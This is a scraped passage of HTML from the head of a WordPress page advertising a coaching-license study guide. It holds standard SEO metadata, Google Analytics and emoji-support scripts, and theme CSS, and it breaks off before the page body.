

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coachingadvancedplayers.com/conquering-your-next-coaching-course/
body_size: 18177
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://coachingadvancedplayers.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://coachingadvancedplayers.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://coachingadvancedplayers.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Conquering Your Next Coaching Course - Coaching Advanced Players</title>
	<link rel="canonical" href="https://coachingadvancedplayers.com/conquering-your-next-coaching-course/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conquering Your Next Coaching Course - Coaching Advanced Players" />
	<meta property="og:description" content="&nbsp; Get ‘Insider’ Advice on How to Prepare and Pass Your Next Coaching Course &#8211; Avoid the Risk of Failure and Succeed in Coaching at the Next Level Finally, a study guide for passing your toughest test! Conquering Your Next Coaching Course &#8211; The ultimate guide to preparing for any coaching license, is a unique guide [&hellip;]" />
	<meta property="og:url" content="https://coachingadvancedplayers.com/conquering-your-next-coaching-course/" />
	<meta property="og:site_name" content="Coaching Advanced Players" />
	<meta property="article:modified_time" content="2018-12-03T18:43:25+00:00" />
	<meta property="og:image" content="https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/","url":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/","name":"Conquering Your Next Coaching Course - Coaching Advanced Players","isPartOf":{"@id":"https://coachingadvancedplayers.com/#website"},"primaryImageOfPage":{"@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/#primaryimage"},"image":{"@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/#primaryimage"},"thumbnailUrl":"https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg","datePublished":"2015-09-29T18:14:46+00:00","dateModified":"2018-12-03T18:43:25+00:00","breadcrumb":{"@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coachingadvancedplayers.com/conquering-your-next-coaching-course/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/#primaryimage","url":"https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg","contentUrl":"https://coachingadvancedplayers.com/wp-content/uploads/2015/09/Conquering-Your-Next-Coaching-Course-sidexside-500.jpg"},{"@type":"BreadcrumbList","@id":"https://coachingadvancedplayers.com/conquering-your-next-coaching-course/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coachingadvancedplayers.com/"},{"@type":"ListItem","position":2,"name":"Conquering Your Next Coaching Course"}]},{"@type":"WebSite","@id":"https://coachingadvancedplayers.com/#website","url":"https://coachingadvancedplayers.com/","name":"Coaching Advanced Players","description":"Learn to Coach Advanced Players from the experts at WorldClassCoaching.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coachingadvancedplayers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Coaching Advanced Players &raquo; Conquering Your Next Coaching Course Comments Feed" href="https://coachingadvancedplayers.com/conquering-your-next-coaching-course/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-63Z03133KS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/coachingadvancedplayers.com\/conquering-your-next-coaching-course\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-63Z03133KS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-63Z03133KS', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coachingadvancedplayers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coachingadvancedplayers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-widget-css' href='https://coachingadvancedplayers.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rise-style-css' href='https://coachingadvancedplayers.com/wp-content/themes/rise/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://coachingadvancedplayers.com/wp-content/themes/rise/css/reset.css?v=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://coachingadvancedplayers.com/wp-content/themes/rise/css/main_blue.css?v=2.11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://coachingadvancedplayers.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,jpeg,png,gif,tiff,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/coachingadvancedplayers.com","hash_tracking":"false","v4_id":"G-63Z03133KS"};/* ]]> */
</script>
<script type="text/javascript" src="https://coachingadvancedplayers.com/wp-includes/js/jquery/jquery.min.js?v=2.11.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coachingadvancedplayers.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.11.1" id="jquery-migrate-js"></script>
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather&amp;ver=1762884186" id="feather-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://coachingadvancedplayers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coachingadvancedplayers.com/wp-json/wp/v2/pages/4485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coachingadvancedplayers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://coachingadvancedplayers.com/?p=4485' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coachingadvancedplayers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoachingadvancedplayers.com%2Fconquering-your-next-coaching-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coachingadvancedplayers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoachingadvancedplayers.com%2Fconquering-your-next-coaching-course%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://coachingadvancedplayers.com/wp-content/themes/rise/images/testimonials.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://coachingadvancedplayers.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
